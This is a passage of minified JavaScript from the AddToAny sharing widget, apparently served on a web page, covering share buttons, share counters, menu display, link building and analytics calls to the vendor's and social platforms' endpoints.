in($=document.createElement("span")).className=I+ne,ie&&($.style.backgroundColor="#"+ie),"pending"!==(G=a2a.svg.get(ne,$,L))&&($.innerHTML=G),M)$.style[he]=M[he];W.appendChild($),($=document.createElement("span")).className="a2a_label",$.innerHTML=ee||("feed"==s?a2a.c.localize.Subscribe:a2a.c.localize.Share),ee||($.className+=" a2a_localize",$.setAttribute("data-a2a-localize","inner,"+("feed"==s?"Subscribe":"Share"))),W.appendChild($)}if(O&&z&&z<20&&(ce=!1),ce&&!U){for(var he in($=document.createElement("span")).className="a2a_count",$.a2a={},$.a2a.kit=g,j)$.style[he]=j[he];W.appendChild($),K?($.a2a.is_a2a_dd_counter=1,g.a2a_dd_counter=$,a2a.counters.get("facebook",$,P)):a2a.counters.get(X,$,P)}"a2a_dd"!=V&&a2a.kit_services.push(W)}}0<=v.indexOf("a2a_default_style")&&(b.style.clear="both",g.appendChild(b))},counters:{get:function(n,i,e,a){a2a_config.counts;var o,t,l=decodeURIComponent(e),r=a2a.counters.bonus(n,l,e,i.a2a.kit),s="",c=a2a.counters[n],d=c.api,u=(c.cb,i.a2a.is_a2a_dd_counter);!a&&r&&(s="2",a2a.counters.get(n,i,r,!0)),"undefined"==typeof(o=c[l]=c[l]||{}).num?(o.queued=o.queued||[],o.queued.push(i),c.n=c.n||0,c.n++,c["cb"+c.n]=function(e){var a=a2a.counters[n].cb(e,i);if(void 0!==a)for(var t=0;t<o.queued.length;t++)queued_count_element=o.queued[t],o.num=a,queued_count_element.a2a.is_a2a_dd_counter?a2a.counters.sum(queued_count_element,a,n+s):a2a.counters.set(queued_count_element,a,n+s)},1==o.queued.length&&(t=d[0]+e+(d[1]||"&callback")+"=a2a.counters."+n+".cb"+c.n,a2a.dom.ready(function(){a2a.loadExtScript(t)}))):u?a2a.counters.sum(i,o.num,n+s):a2a.counters.set(i,o.num,n+s)},set:function(e,a,t){var n=a;a="undefined"!=typeof e.a2a.last_count?e.a2a.last_count+a:a,e.innerHTML="<span>"+a2a.counters.format(a)+"</span>","a2a"!=t&&(e.a2a.last_count=n,a2a.counters.sum(e,n,t))},sum:function(e,a,t){var n=e.a2a.kit,i=n.a2a_counts_sum||0,o=n.a2a_counts_summed||[];"a2a"!=t&&-1===o.indexOf(t)&&(i=n.a2a_counts_sum=i+a,(o=n.a2a_counts_summed=o||[]).push(t)),n.a2a_dd_counter&&a2a.counters.set(n.a2a_dd_counter,i,"a2a")},format:function(e){var a=a2a.counters.format,t="localize";return a[t]||(a.locale=a2a.i18n(),a[t]=function n(){return!("object"!=typeof Intl||!Intl||"function"!=typeof Intl.NumberFormat)}()?function i(e){return e.toLocaleString(a.locale,{maximumFractionDigits:1})}:function o(e,a){return a&&"decimal"===a?Math.round(10*e)/10:e=(e+="").charAt(0)+","+e.substring(1)}),999<e&&(e=e<1e6?1e4<e?a[t](e/1e3,"decimal")+"k":a[t](e):e<1e9?a[t](e/1e6,"decimal")+"M":"1B+"),e},bonus:function(e,a,t,n){var i,o,l,r=a2a_config.counts,s="%3A%2F%2F";return r&&(r.recover_protocol&&"http"===r.recover_protocol&&(i=t.replace(/^https%/,"http%"),a=decodeURIComponent(i)),r.recover_domain&&(i=encodeURIComponent(a.replace(/^(https?\:\/\/)(?:[^\/?#]+)([\/?#]|$)/i,"$1"+r.recover_domain+"$2")),a=decodeURIComponent(i)),r.recover&&"function"==typeof r.recover&&(l={url:(o=document.createElement("a")).href=a,pathParts:o.pathname.split("/"),domain:o.hostname,protocol:o.protocol,kit:n},i=encodeURIComponent(r.recover(l)))),!(!i||i===t||-1!==["tumblr"].indexOf(e)&&i.split(s).pop()===t.split(s).pop())&&i},avail:["facebook","pinterest","reddit","tumblr"],facebook:{api:["https://graph.facebook.com/?id=","&callback"],cb:function(e,a){return e&&e.share&&!isNaN(e.share.share_count)?e.share.share_count:0}},pinterest:{api:["https://widgets.pinterest.com/v1/urls/count.json?url="],cb:function(e,a){if(e&&!isNaN(e.count))return e.count}},reddit:{api:["https://www.reddit.com/api/info.json?url=","&jsonp"],cb:function(e,a){var t=e.data;if(e&&t&&t.children){for(var n,i=0,o=[],l=t.children;i<l.length;i++)(n=l[i].data)&&!isNaN(n.ups)&&o.push(n.ups);return 0<o.length?Math.max.apply(null,o):0}}},tumblr:{api:["https://api.tumblr.com/v2/share/stats?url="],cb:function(e,a){if(e&&e.response&&!isNaN(e.response.note_count))return e.response.note_count}}},overlays:function(){var e=a2a.c.overlays||[],a=!!a2a.evOpts()&&{passive:!0},t=window,n=t.innerWidth,i=t.innerHeight,y=n&&(n<375||i<375)?150:200,k=200,w=location.href,b=document.title||w;function o(e,a,t,n){var i,o,l,r,s,c,d,u,p,m=function _(e){return e.target?3===e.target.nodeType?e.target.parentNode:e.target:e.srcElement}(e),f=m,g=0,h=0,v=m.longDesc;if(a2a.matches(m,n)&&"false"!==m.getAttribute("data-a2a-overlay")){if(l=m.width<y||m.height<y,r="naturalWidth"in m&&(m.naturalWidth<k||m.naturalHeight<k),l||r)return;o=a2a.getPos(m),a.style.display="",s=a.clientHeight||a.offsetHeight,c=a.clientWidth||a.offsetWidth,t[0]&&("bottom"===t[0]?h=m.height-s:"center"===t[0]&&(h=x((m.height-s)/2))),t[1]&&("right"===t[1]?g=m.width-c:"center"===t[1]&&(g=x((m.width-c)/2))),d=o.left+g,u=o.top+h,a.style.left=d+"px",a.style.top=u+"px",a.setAttribute("data-a2a-media",m.src),(a.a2a_mediaNode=m).alt?a.setAttribute("data-a2a-title",m.alt):a.setAttribute("data-a2a-title",b),!v||"#"!==v.substr(0,1)&&"http"!==v.substr(0,4)?a.setAttribute("data-a2a-url",w):(p="#"===v.substr(0,1)?w.split("#")[0]+m.longDesc:v,a.setAttribute("data-a2a-url",p))}else if("none"!==a.style.display){for(;(i=f)&&"body"!==f.tagName.toLowerCase();){if(i===a)return;f=f.parentNode}a.style.display="none"}}for(var l=0,r=e.length;l<r;l++){var s,c=e[l],d=c.services||["pinterest","facebook"],u="",p=c.html,m=c.position,_=c.style,f=c.size||32,g=c.target,x=Math.round;if(m=m&&2<m.length?m.split(" "):["top","left"],_=!_||"horizontal"!==_&&"default"!==_?"vertical":"default",g=g||"img",p)document.body.insertAdjacentHTML("beforeend",p),s=document.body.lastChild;else{for(var h=0,v=d.length;h<v;h++){u+='<a class="a2a_button_'+d[h]+'"></a>'}(s=document.createElement("div")).className="a2a_kit a2a_kit_size_"+f+" a2a_overlay_style a2a_"+_+"_style",s.innerHTML=u,document.body.insertBefore(s,null)}s.style.display="none",s.style.position="absolute",s.setAttribute("data-a2a-title",b),s.setAttribute("data-a2a-url",w),a2a.add_event(document.body,"mouseover",function(a,t,n){return function(e){o(e,a,t,n)}}(s,m,g),a)}a2a.c.overlays=[]},init_show:function(){var e=a2a_config,a=a2a[a2a.type],t=a2a.show_menu;e.bookmarklet&&(a.no_hide=1,t()),e.show_menu&&t(!(a.no_hide=1),e.show_menu)},unindexed:function(o,e){var a=document,t=a2a.getByClass,n=t("a2a_kit",a),i=a2a.HTMLcollToArray(a.getElementsByName("a2a_dd")).concat(t("a2a_dd",a));function l(e){for(var a,t,n=0,i=e.length;n<i;n++)if(("undefined"==typeof(a=e[n]).a2a_index||""===a.a2a_index)&&a.className.indexOf("a2a_target")<0&&a.parentNode.className.indexOf("a2a_kit")<0&&(t=o(a)),t)return t;return null}if(e)return l(n)||l(i);l(n.concat(i))},set_this_index:function(e){var a=a2a.n;function t(e){if(!(0<=e.className.indexOf("a2a_kit")))return!1;e.a2a_kit=1,0<=e.className.indexOf("a2a_follow")&&(e.a2a_follow=1)}return e?(e.a2a_index=a,t(e),e):a2a.unindexed(function(e){return e.a2a_index=a,t(e),e},!0)},gEl:function(e){return document.getElementById(e)},getByClass:function(e,a,t){return document.getElementsByClassName&&/\{\s*\[native code\]\s*\}/.test(""+document.getElementsByClassName)?a2a.getByClass=function(e,a,t){for(var n,i=(a=a||a2a.gEl("a2a"+a2a.type+"_dropdown")).getElementsByClassName(e),o=t?new RegExp("\\b"+t+"\\b","i"):null,l=[],r=0,s=i.length;r<s;r+=1)n=i[r],o&&!o.test(n.nodeName)||l.push(n);return l}:document.evaluate?a2a.getByClass=function(e,a,t){t=t||"*",a=a||a2a.gEl("a2a"+a2a.type+"_dropdown");for(var n,i,o=e.split(" "),l="",r="http://www.w3.org/1999/xhtml",s=document.documentElement.namespaceURI===r?r:null,c=[],d=0,u=o.length;d<u;d+=1)l+="[contains(concat(' ',@class,' '), ' "+o[d]+" ')]";try{n=document.evaluate(".//"+t+l,a,s,0,null)}catch(p){n=document.evaluate(".//"+t+l,a,null,0,null)}for(;i=n.iterateNext();)c.push(i);return c}:a2a.getByClass=function(e,a,t){t=t||"*",a=a||a2a.gEl("a2a"+a2a.type+"_dropdown");for(var n,i,o=e.split(" "),l=[],r="*"===t&&a.all?a.all:a.getElementsByTagName(t),s=[],c=0,d=o.length;c<d;c+=1)l.push(new RegExp("(^|\\s)"+o[c]+"(\\s|$)"));for(var u=0,p=r.length;u<p;u+=1){n=r[u],i=!1;for(var m=0,_=l.length;m<_&&(i=l[m].test(n.className));m+=1);i&&s.push(n)}return s},a2a.getByClass(e,a,t)},HTMLcollToArray:function(e){for(var a=[],t=e.length,n=0;n<t;n++)a[a.length]=e[n];return a},matches:function(e,a){var t,n="MatchesSelector",i="ms"+n,o="webkit"+n;if(e.matches)t="matches";else if(e[i])t=i;else{if(!e[o])return!(a2a.matches=function(e,a){return!1});t=o}return a2a.matches=function(e,a){return e[t](a)},a2a.matches(e,a)},evOpts:function(){var e=!1;try{var a=Object.defineProperty({},"passive",{get:function(){e=!0}});window.addEventListener("test",null,a)}catch(t){}return a2a.evOpts=function(){return e},e},add_event:function(e,a,t,n){if(e.addEventListener){if("object"==typeof n){var i=!!n.useCapture;n=a2a.evOpts()?n:i}return e.addEventListener(a,t,n),{destroy:function(){e.removeEventListener(a,t,n)}}}var o=function(){t.call(e,window.event)};return e.attachEvent("on"+a,o),{destroy:function(){e.detachEvent("on"+a,o)}}},stopPropagation:function(e){e||(e=window.event),e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()},preventDefault:function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},defaultPrevented:function(e){return!!(e.defaultPrevented||!1===e.returnValue||"undefined"==typeof e.defaultPrevented&&e.getPreventDefault&&e.getPreventDefault())},onLoad:function(e){var a=window.onload;"function"!=typeof window.onload?window.onload=e:window.onload=function(){a&&a(),e()}},in_array:function(e,a,t,n,i){if("object"==typeof a){e=e.toLowerCase();for(var o,l=a.length,r=0;r<l;r++)if(o=n?a[r][n]:a[r],o=i?o[i]:o,t){if(e==o.toLowerCase())return a[r]}else if(-1!=e.indexOf(o.toLowerCase())&&""!==o)return a[r]}return!1},serialize:function(e,a){var t=[];for(var n in e)if(e.hasOwnProperty(n)){var i=a?a+"["+n+"]":n,o=e[n];t.push("object"==typeof o?a2a.serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return t.join("&")},throttle:function(t,n,i){var o,l,r,s;previous=0,i||(i={});var c=Date.now||function(){return(new Date).getTime()},d=function(){previous=!1===i.leading?0:c(),o=null,s=t.apply(l,r),o||(l=r=null)},e=function(){var e=c();previous||!1!==i.leading||(previous=e);var a=n-(e-previous);return l=this,r=arguments,a<=0||n<a?(o&&(clearTimeout(o),o=null),previous=e,s=t.apply(l,r),o||(l=r=null)):o||!1===i.trailing||(o=setTimeout(d,a)),s};return e.cancel=function(){clearTimeout(o),previous=0,o=l=r=null},e},scrollToggle:function(e,a){(a=a.split(","))[0]&&a[0].trim(),a[1]&&a[1].trim();var n,o=window,t=parseInt(a[0],10)||0,i=parseInt(a[1],10)||0,l=function(e,a,t){var n=o.pageYOffset,i=document.documentElement.scrollHeight-o.innerHeight-n;e.style.display=a<=n&&t<=i?"":"none"}.bind(null,e,t,i);(t||i)&&(a2a.scrollToggle.handlers=a2a.scrollToggle.handlers||[],(n=a2a.scrollToggle.handlers).push(l),n.length<2&&o.addEventListener("scroll",a2a.throttle(function(){for(var e=0,a=n,t=a.length;e<t;e++)a[e]()},20)),l())},miniLeaveDelay:function(){var e=a2a.type,a="a2a"+e,t=a2a.gEl,n=a2a.getStyle;"none"!=n(t(a+"_dropdown"),"display")&&"none"==n(t(a+"_full"),"display")&&(a2a[e].out_delay=setTimeout(function(){a2a.toggle_dropdown("none",e),a2a[e].out_delay=null},501))},miniEnterStay:function(){a2a[a2a.type].out_delay&&clearTimeout(a2a[a2a.type].out_delay)},toggle_dropdown:function(e,a){if("none"!=e||!a2a[a].no_hide){var t=(0,a2a.gEl)("a2a"+a+"_dropdown"),n=(document.activeElement,a2a.show_menu.key_listener);t.style.display=e,a2a.miniEnterStay(),"none"==e&&(a2a.show_menu["doc_click_listener_"+a].destroy(),delete a2a[a].doc_click_close_mini,n&&n[a]&&n[a].destroy())}},getData:function(e){if(!e)return{};for(var a,t=0,n=e.attributes.length,i={};t<n;t++)(a=e.attributes[t]).name&&"data-"==a.name.substr(0,5)&&(i[a.name.substr(5)]=a.value);return i},getStyle:function(e,a){return e.currentStyle?e.currentStyle[a.replace(/-(\w)/gi,function(e,a){return a.toUpperCase()})]:window.getComputedStyle(e,null).getPropertyValue(a)},getPos:function(e){var a,t=Math.round;return"undefined"==typeof e.getBoundingClientRect?a2a.getPosOld(e):{left:t((a=e.getBoundingClientRect()).left+a2a.getScrollDocDims("w")),top:t(a.top+a2a.getScrollDocDims("h"))}},getPosOld:function(e){for(var a=0,t=0;a+=e.offsetLeft||0,t+=e.offsetTop||0,e=e.offsetParent;);return{left:a,top:t}},getDocDims:function(e){var a=0,t=0;return"number"==typeof window.innerWidth?(a=window.innerWidth,t=window.innerHeight):document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)?(a=document.documentElement.clientWidth,t=document.documentElement.clientHeight):document.body&&(document.body.clientWidth||document.body.clientHeight)&&(a=document.body.clientWidth,t=document.body.clientHeight),"w"==e?a:t},getScrollDocDims:function(e){var a=0,t=0;return"number"==typeof window.pageYOffset?(a=window.pageXOffset,t=window.pageYOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(a=document.body.scrollLeft,t=document.body.scrollTop):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(a=document.documentElement.scrollLeft,t=document.documentElement.scrollTop),"w"==e?a:t},show_more_less:function(e){var a="a2a"+a2a.type;(0,a2a.gEl)(a+"_show_more_less");a2a.show_full(!0)},focus_find:function(){var e=a2a.gEl("a2a"+a2a.type+"_find");"none"!=e.parentNode.style.display&&e.focus()},default_services:function(e){for(var a=e||a2a.type,t=a2a[a].main_services_col_1,n=t.length,i=0;i<n;i++)t[i].style.display=""},do_find:function(){var e,a=a2a.type,t=a2a[a].main_services,n=t.length,i=a2a.gEl("a2a"+a+"_find").value,o=a2a.in_array;if(""!==i){e=i.split(" ");for(var l=0;l<n;l++)o(t[l].a2a.serviceNameLowerCase,e,!1)?t[l].style.display="":t[l].style.display="none"}else a2a.default_services()},selection:function(e){var a,t,n=document.getElementsByTagName("meta"),i=n.length;if(window.getSelection)a=window.getSelection()+"";else if(document.selection){try{a=document.selection.createRange()}catch(s){a=""}a=a.text?a.text:""}if(a&&""!==a)return a;if(a2a["n"+a2a.n].linkurl===location.href&&-1===["facebook","twitter","linkedin","google_plus"].indexOf(e))for(var o,l,r=0;r<i;r++)if(o=(o=n[r].getAttribute("name"))?o.toLowerCase():"",l=(l=n[r].getAttribute("property"))?l.toLowerCase():"",o&&"description"===o||l&&"og:description"===l){t=n[r].getAttribute("content");break}return t?t.substring(0,1200):""},collections:function(e){var a=a2a.gEl,t=a2a[e],n="a2a"+e;t.main_services_col_1=a2a.getByClass("a2a_i",a(n+"_full_services"),"a"),t.main_services=t.main_services_col_1,t.email_services=a2a.getByClass("a2a_i",a(n+"_2_col1","a")),t.all_services=t.main_services.concat(t.email_services)},cbs:function(e,a){var t=a2a.c.callbacks||[],n=a2a.c.tracking_callback,i={};n&&(n[e]?t.push(n):n[0]==e?(i[e]=n[1],t.push(i)):"function"==typeof n&&(i[e]=n,t.push(i)),a2a.c.tracking_callback=null);for(var o,l=0,r=t.length;l<r;l++)if("function"==typeof(o=t[l][e])&&(returned=o(a),"ready"==e&&(o=null),"undefined"!=typeof returned))return returned},thank:function(){var e=window,a=a2a.thank,t="blur",n="focus",i="waiting";function o(){a2a.stats("post"),e.removeEventListener(n,o),a[i]=0}a[i]||(a[i]=1,e.addEventListener(t,function l(){e.removeEventListener(t,l),e.addEventListener(n,o)}))},linker:function(e){var a,t=location.href,n=document.title||t,i=a2a["n"+(e.parentNode.a2a_index||a2a.n)],o=i.type,l=e.a2a.safename,r=i.linkurl_implicit&&t!=i.linkurl?t:i.linkurl,s=encodeURIComponent(r).replace(/'/g,"%27"),c=i.linkname_implicit&&n!=i.linkname?n:i.linkname,d=encodeURIComponent(c).replace(/'/g,"%27"),u=i.linkmedia,p=!!u&&encodeURIComponent(u).replace(/'/g,"%27"),m=encodeURIComponent(a2a.selection(l)).replace(/'/g,"%27"),_=!i.track_links||"page"!=o&&"mail"!=o?"":"&linktrack="+i.track_links+"&linktrackkey="+encodeURIComponent(i.track_links_key),f=e.a2a.customserviceuri||!1,g=e.a2a.stype,h=e.a2a.js_src,v=e.a2a.url,y=e.a2a.media,k=a2a.c.templates,w=k[l],b="email";function x(e){return encodeURIComponent(e).replace(/'/g,"%27").replace("%24%7Blink%7D","${link}").replace("%24%7Blink_noenc%7D","${link_noenc}").replace("%24%7Blink_nohttp%7D","${link_nohttp}").replace("%24%7Bmedia%7D","${media}").replace("%24%7Btitle%7D","${title}").replace("%24%7Btitle_noenc%7D","${title_noenc}").replace("%24%7Bnotes%7D","${notes}")}if(y&&p);else if(g&&"js"==g&&h)e.target="",a="javascript:"==h.substr(0,11)?h.replace("${link}",r.replace(/'/g,"\\'")):'javascript:a2a.loadExtScript("'+h+'")';else if(v&&(l!=b||l==b&&a2a.is_mobile)&&!_){if(e.target="","object"==typeof w)for(var A in w)v=a2a.urlParam(v,A,x(w[A]));else"string"==typeof w&&(v=a2a.urlParam(v,"text",x(w)));a=v.replace("${link}",s).replace("${media}",p).replace("${link_noenc}",r).replace("${link_nohttp}",r.replace(/^https?:\/\//,"")).replace("${title}",d)}else f&&"undefined"!=f&&(a=f.replace(/A2A_LINKNAME_ENC/,d).replace(/A2A_LINKURL_ENC/,s).replace(/A2A_LINKNOTE_ENC/,m));return e.href=a||"http"+a2a.c.http_s+"://www.addtoany.com/add_to/"+l+"?linkurl="+s+"&linkname="+d+(p?"&linkmedia="+p:"")+_+function E(){var e="";return w?e="&"+a2a.serialize({template:w}):k[b]&&g&&g==b&&(e="&"+a2a.serialize({template:k[b]})),e}()+("feed"==o?"&type=feed":"")+"&linknote="+m,a2a.thank(),!0},show_full:function(e){var n=a2a.type,a="a2a"+n,t=a2a.gEl,i=a2a.getByClass,o=t(a+"_find"),l=t(a+"_overlay"),r=t(a+"_full"),s=i("a2a_full_header",r)[0],c=t(a+"_full_services"),d=i("a2a_full_footer",r)[0];r.classList&&a2a.getStyle(l,"transition-duration")&&(r.classList.add("a2a_starting"),l.classList.add("a2a_starting")),r.style.display=l.style.display="block",r.classList&&setTimeout(function(){r.classList.remove("a2a_starting"),l.classList.remove("a2a_starting")},1),c.style.cssText="height:calc(10px)",c.style.height.length&&(c.style.height="calc(100% - "+(s.offsetHeight+d.offsetHeight)+"px)"),r.focus(),a2a.show_full.key_listener=a2a.add_event(document,"keydown",function(e){var a=(e=e||window.event).which||e.keyCode,t=document.activeElement;27==a&&o!=t?a2a.hide_full(n):40<a&&a<91&&o!=t&&o.focus()}),e&&a2a.stats("full")},hide_full:function(e){var a=a2a.gEl,t="a2a"+e,n=a(t+"_full"),i=a(t+"_overlay");function o(){i.style.display=n.style.display=a(t+"_modal").style.display="none","none"!==a2a.getStyle(a(t+"_dropdown"),"display")&&a(t+"_show_more_less").focus(),a2a.show_full.key_listener.destroy(),setTimeout(function(){delete a2a.show_full.key_listener},1),i.addEventListener&&i.removeEventListener("transitionend",o,!1)}n.classList&&a2a.getStyle(i,"transition-duration")?(i.addEventListener("transitionend",o,!1),n.classList.add("a2a_starting"),i.classList.add("a2a_starting")):o()},show_menu:function(e,a){e?a2a.n=e.a2a_index:(a2a.n=a2a.total,a2a[a2a.type].no_hide=1);var t,n,i,o,l,r,s,c,d,u,p=a2a["n"+a2a.n],m=a2a.type=p.type,_="a2a"+m,f=a2a.gEl(_+"_dropdown"),g=a2a.has_touch,h=g?"touchstart":"click",v=!(!g||!a2a.evOpts())&&{passive:!0};a2a.gEl(_+"_title").value=p.linkname,a2a.toggle_dropdown("block",m),t=[f.clientWidth,f.clientHeight],n=a2a.getDocDims("w"),i=a2a.getDocDims("h"),o=a2a.getScrollDocDims("w"),l=a2a.getScrollDocDims("h"),e?((r=e.getElementsByTagName("img")[0])?(s=a2a.getPos(r),c=r.clientWidth,d=r.clientHeight):(s=a2a.getPos(e),c=e.offsetWidth,d=e.offsetHeight),s.left-o+t[0]+c>n&&(s.left=s.left-t[0]+c-8),("up"==p.orientation||"down"!=p.orientation&&s.top-l+t[1]+d>i&&s.top>t[1])&&(s.top=s.top-t[1]-d),f.style.left=(s.left<0?0:s.left)+2+"px",f.style.top=s.top+d+"px"):(a||(a={}),f.style.position=a.position||"absolute",f.style.left=a.left||n/2-t[0]/2+"px",f.style.top=a.top||i/2-t[1]/2+"px"),a2a[m].doc_click_close_mini||a2a[m].no_hide||(a2a[m].doc_click_close_mini=(u=m,function(e){!a2a.ieo()&&"number"==typeof e.button&&0<e.button||(a2a[m].last_focus&&a2a[m].last_focus.focus(),a2a.toggle_dropdown("none",u))}),a2a.show_menu["doc_click_listener_"+m]=a2a.add_event(document,h,a2a[m].doc_click_close_mini,v)),a2a.show_menu.key_listener=a2a.show_menu.key_listener||{},a2a.show_menu.key_listener[m]=a2a.add_event(document,"keydown",function(e){27!=((e=e||window.event).which||e.keyCode)||a2a.show_full.key_listener||a2a.toggle_dropdown("none",m)}),a2a.svg.load();var y=encodeURIComponent,k="event=menu_show&url="+y(location.href)+"&title="+y(document.title||"")+"&ev_menu_type="+m;a2a.util_frame_post(m,k)},bmBrowser:function(){},copyLink:function(e){var a="page",t="a2a"+a,n=a2a.gEl,i=(a2a.getByClass,n(t+"_overlay")),o=n(t+"_full"),l=n(t+"_modal"),r=n("a2a_copy_link_copied"),s=n("a2a_copy_link_text");a2a.copyLink.full_shown="none"!=a2a.getStyle(o,"display"),a2a.copyLink.clickListen||(a2a.add_event(s,"click",function(e){s.setSelectionRange?s.setSelectionRange(0,s.value.length):s.select(),document.execCommand&&document.execCommand("copy")&&(r.style.display="block",setTimeout(function(){l.style.display=r.style.display="none",a2a.copyLink.full_shown?o.style.display="block":a2a.hide_full(a)},700))}),a2a.copyLink.clickListen=1),a2a.type=a,"none"==a2a.getStyle(i,"display")&&a2a.show_full(),o.style.display="none",s.value=e,i.style.display=l.style.display="block",l.focus(),a2a.stats("copy")},loadExtScript:function(e,t,n){var a=document.createElement("script");if(a.charset="UTF-8",a.src=e,document.body.appendChild(a),"function"==typeof t)var i=setInterval(function(){var e=!1;try{e=t.call()}catch(a){}e&&(clearInterval(i),n.call())},100)},stats:function(e){if(a2a.stats.a2a=a2a.stats.a2a||{},!a2a.stats.a2a[e]){var a,t,n,i,o,l=window;a="object"==typeof l.adsbygoogle||"object"==typeof google_ad_modifications?"&as=1":"",t="object"==typeof l.googletag?"&dc=1":"",n=l.amazon_ad_tag?"&az=1":"",i=a||t||n?"&ad=1":"",(o=new XMLHttpRequest).open("POST","https://stats.addtoany.com/menu"),o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.timeout=3e3,o.ontimeout=function(e){o.abort()},o.send("view="+e+i+a+t+n),a2a.stats.a2a[e]=1}},track:function(e){var a=new Image(1,1);a.src=e,a.width=1,a.height=1},GA:function(){var l=window,c=a2a.type,d="feed",e=function(){},a=function(){if("function"==typeof urchinTracker)a2a.GA.track=function(e,a,t,n,i){urchinTracker("/addtoany.com/"+n),urchinTracker("/addtoany.com/"+n+"/"+(t||a2a["n"+a2a.n].linkurl)),urchinTracker("/addtoany.com/services/"+a)};else if("object"==typeof pageTracker&&"object"==typeof _gat)a2a.GA.track=function(e,a,t,n,i){c!=d&&(_gat._anonymizeIp(),_gat._forceSSL(),pageTracker._trackSocial("AddToAny",e,t||a2a["n"+a2a.n].linkurl))};else if("object"==typeof _gaq)a2a.GA.track=function(e,a,t,n,i){c!=d&&(_gaq.push(["_gat._anonymizeIp"]),_gaq.push(["_gat._forceSSL"]),_gaq.push(["_trackSocial","AddToAny",e,t||a2a["n"+a2a.n].linkurl]))};else if("string"==typeof GoogleAnalyticsObject&&"object"!=typeof dataLayer)a2a.GA.track=function(e,a,t,n,i){if(c!=d){var o=t||a2a["n"+a2a.n].linkurl;l[GoogleAnalyticsObject]("send","social",{anonymizeIp:!0,forceSSL:!0,socialNetwork:"AddToAny",socialAction:e,socialTarget:o,page:o})}};else{if("object"!=typeof dataLayer)return;a2a.GA.track=function(e,a,t,n,i){if(c!=d){var o=t||a2a["n"+a2a.n].linkurl,l=a2a.c.callbacks;!function r(){dataLayer.push(arguments)}("event",e,{anonymize_ip:!0,event_category:"AddToAny",event_label:o}),l&&l.length&&"function"==typeof l.some&&l.some(function s(e){var a=e.share;return!!a&&/dataLayer[^]+AddToAnyShare[^]+socialAction/.test(a.toString())})||dataLayer.push({event:"AddToAnyShare",socialNetwork:"AddToAny",socialAction:e,socialTarget:o})}}}};a2a.GA.track=e,a(),a2a.GA.track===e&&a2a.onLoad(a)},add_services:function(){var e,a=a2a.type,t=a2a.gEl,n=parseInt(a2a[a].num_services),i=t("a2a"+a+"_full_services"),o=t("a2a"+a+"_mini_services");if(a2a[a].custom_services){var l=(d=a2a[a].custom_services).length,r=a2a.make_service;d.reverse();for(var s,c=0;c<l;c++)d[c]&&(1,s=r(d[c][0],d[c][0].replace(/ /g,"_"),!1,null,{},d[c][1],d[c][2]),i.insertBefore(s,i.firstChild),s=r(d[c][0],d[c][0].replace(/ /g,"_"),!1,null,{},d[c][1],d[c][2]),o.insertBefore(s,o.firstChild))}if("page"==a&&a2a.c.add_services){l=(d=a2a.c.add_services).length,r=a2a.make_service;var d,u=a2a.c.http_s;for(c=0;c<l;c++)d[c]&&(1,u&&(d[c].icon=!1),s=r(d[c].name,d[c].safe_name,!1,null,{},!1,d[c].icon),i.insertBefore(s,i.firstChild),s=r(d[c].name,d[c].safe_name,!1,null,{},!1,d[c].icon),o.insertBefore(s,o.firstChild))}if((e=a2a.getByClass("a2a_i",o,"a")).length>n){c=0;for(var p=e.length;c<p-n;c++)o.removeChild(o.lastChild)}},util_frame_make:function(e){var a=document.createElement("iframe"),t=document.createElement("div"),n=encodeURIComponent,i=document.referrer?n(document.referrer):"",o=n(location.href),l=(n(document.title||""),navigator.browserLanguage||navigator.language,a2a.c.no_3p?"&no_3p=1":"");a.id="a2a"+e+"_sm_ifr",a.width=a.height=1,a.style.width=a.style.height=t.style.width=t.style.height="1px",a.style.top=a.style.left=a.frameborder=a.style.border=0,a.style.position=t.style.position="absolute",a.style.zIndex=t.style.zIndex=1e5,a.title="AddToAny Utility Frame",a.setAttribute("transparency","true"),a.setAttribute("allowTransparency","true"),a.setAttribute("frameBorder","0"),a.src="https://static.addtoany.com/menu/sm.21.html#type="+e+"&event=load&url="+o+"&referrer="+i+l,t.style.top="0",t.style.visibility="hidden",a2a.gEl("a2a"+e+"_dropdown").parentNode.insertBefore(t,null),t.insertBefore(a,null)},util_frame_listen:function(e){a2a.util_frame_make(e),window.postMessage&&!a2a[e].message_event&&(a2a.add_event(window,"message",function(e){if(".addtoany.com"===e.origin.substr(-13)){var a="string"==typeof e.data?e.data.split("="):[""],t=a[0].substr(4),n=a[1],i=t.substr(0,4);if(a2a.c.http_s="s",-1===["page","feed","mail"].indexOf(i))return;t==i+"_services"&&(n=""!=n&&n.split(","),a2a.top_services(n,i," a2a_sss"),a2a.collections(i),a2a.default_services(i)),a2a.gEl("a2a"+i+"_sm_ifr").style.display="none"}}),a2a[e].message_event=1)},util_frame_post:function(e,a){window.postMessage&&a2a.gEl("a2a"+e+"_sm_ifr").contentWindow.postMessage(a,"*")},urlParam:function(e,a,t){var n,i,o=new RegExp("[?&]"+a.replace(/[.\\+*?\[\^\]$(){}=!<>|:\-]/g,"\\$&")+"=([^&#]*)","i"),l=o.exec(e);null===l?i=e+(n=/\?/.test(e)?"&":"?")+a+"="+t:(n=l[0].charAt(0),i=e.replace(o,n+a+"="+t));return i},fix_icons:function(){var e=a2a.ieo();if(e&&e<9){var a=(a=a2a.getByClass("a2a_s_a2a",document))[0],t=a2a.fix_icons.tryNum||0;if(a&&!a.a2aFixed&&!a.currentStyle.backgroundImage.split('"')[1]&&t<999)return a2a.fix_icons.tryNum=t+1,setTimeout(a2a.fix_icons,99);for(var n,i,o,l,r=0,s=a2a.getByClass("a2a_svg",document),c=s.length;r<c;r++)i=(n=(l=s[r]).currentStyle).backgroundImage.split('"')[1],!l.a2aFixed&&i&&((o=new Image).style.backgroundColor=n.backgroundColor,o.style.border=0,o.style.height=n.height,o.style.width=n.width,o.src=i,l.style.background="none",l.insertBefore(o,l.firstChild)),l.a2aFixed=1}else fix_icons=function(){}},arrange_services:function(){var e=a2a.type,a=a2a.c.prioritize;a&&a2a.top_services(a,e),a2a.add_services()},top_services:function(e,a,t){var 